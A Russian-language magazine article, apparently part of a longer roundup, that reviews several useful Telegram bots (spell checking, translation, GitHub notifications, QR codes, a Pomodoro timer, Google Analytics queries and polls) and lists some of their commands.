

**Андрей Письменный**

#### Полезности

#### @orfobot

Еще один бот — обертка вокруг простой, но полезной функции — проверки орфографии. Подключив бота, без всяких команд шли ему слова или куски текста. Ответ будет содержать список слов с ошибками и исправленный вариант. Полезно, когда общаешься с кем-то в «Телеграме» и не хочешь выдавать пробелы в образовании. Разработчик бота усиленно рекламирует другое свое творение — @Jimmy\_chatbot. Это комбайн с кучей разных функций, в числе которых проверка орфографии, конвертация валют, калькулятор и прочие мелочи.

#### @YTranslateBot

Второй бот, созданный в стенах «Яндекса». Он предоставляет доступ к движку сервиса [Yandex Translate](https://translate.yandex.com/) и переводит слова или куски текста с одного языка на другой. На выбор 12 языков: основные европейские, узбекский, турецкий и еще парочка. Командой /setmylang задаешь, с какого языка переводить, командой /tolang — на какой. К сожалению, бот по возможностям сильно уступает сайту: там есть не только выбор из 87 языков, включая латынь и эльфийский, но и автоматический вывод синонимов для каждого слова.



#### @lingvobot

Прости, если мы утомили тебя гуманитарными штучками, скоро мы вернемся к техническим ботам. Однако иметь в друзьях бота Lingvo не повредит. Он переводит слова с русского на английский и обратно, причем в отличие от @ YTranslateBot не требует вручную переключать направление. Обидно, что, как и в случае с Yandex Translate, бот сильно уступает сайту: он выдает одно-два определения, тогда как для того же слова даже в вебовой версии Lingvo может быть дюжина значений. Выбрать другой иностранный язык тоже нельзя.



#### @GitHubBot

Если у тебя есть аккаунт на GitHub, а в нем хотя бы один живой проект, то этот бот обязательно должен привлечь твое внимание. После подключения к API GitHub ты сможешь получать уведомления о поступающих комментариях и даже отправлять ответы прямо из мессенджера. Несложно придумать еще десяток полезных вещей, которые мог бы делать такой бот, но и то, что есть, уже неплохо.





#### @QR\_Wizardbot

«QR-волшебник», как несложно догадаться, помогает работать с QR-кодами. Если хочешь создать код, просто отправь боту строку текста или ссылку. QR Wizardbot переспросит, нужно ли шифровать, и вернет картинку с кодом. Есть и функция расшифровки — скармливаешь боту фотографию, он пропускает ее через свой OCR и, если повезет, выдает содержимое QR-кода. Распознавание обычно не спотыкается ни о низкое качество изображения, ни о лишние объекты на снимке. Главное, чтобы сам код был хорошо виден.



#### @Pomodoro\_timer\_bot

Техника Pomodoro, также известная как «метод помидора», заключается в следующем. Для улучшения концентрации ты заводишь таймер (кухонные таймеры часто делают в виде помидора, отсюда название) и работаешь не покладая рук, пока он не зазвонит, — обычно через 25 минут. Снова ставишь его на пять минут и занимаешься всеми посторонними вещами, на которые мечтал отвлечься, пока работал. Теперь повтори цикл несколько раз, пока работа не будет сделана. Существует масса софтверных реализаций «помидора», @ Pomodoro timer bot — одна из них. Напиши боту цифру, и он заведет таймер на соответствующее число минут. Еще удобнее функция /start\_sprint — она сделает четыре повторения по формуле 25 + 5 минут.



#### @GetStatsbot

Этот мощнейший бот для работы с Google Analytics пришел в Telegram из командного мессенджера Slack. Подключив его к аккаунту Google, ты можешь запрашивать аналитику о своем сайте при помощи команд, напоминающих естественный язык. К примеру, команда sessions yesterday покажет график посещаемости за предыдущий день, **users now** выдаст число пользователей, которые находятся на сайте в данный момент, users by page покажет топ наиболее просматриваемых сегодня страниц. Никто не мешает и комбинировать запросы. К примеру, написав pageviews by browser last month, ты увидишь круговую диаграмму, которая показывает, какие браузеры наиболее активно использовались в прошлом месяце. В общем, для владельцев сайтов — абсолютный маст-хэв.



#### @PollBot

Бот для проведения опросов. Чтобы создать опрос, добавь бота и напиши, что будешь спрашивать. После этого добавляй варианты ответов по одному, а когда закончишь, напиши /done. Бот выдаст ссылку, нажав на которую ты увидишь список из своих групп. Выбираешь группу, и бот добавится в нее. Теперь твои собеседники увидят опрос и смогут голосовать, набирая команды типа /1, /2 и так далее по количеству вариантов. Посмотреть результаты поможет команда /results@PollBot, а подвести итоги — команда /endpoll@PollBot.



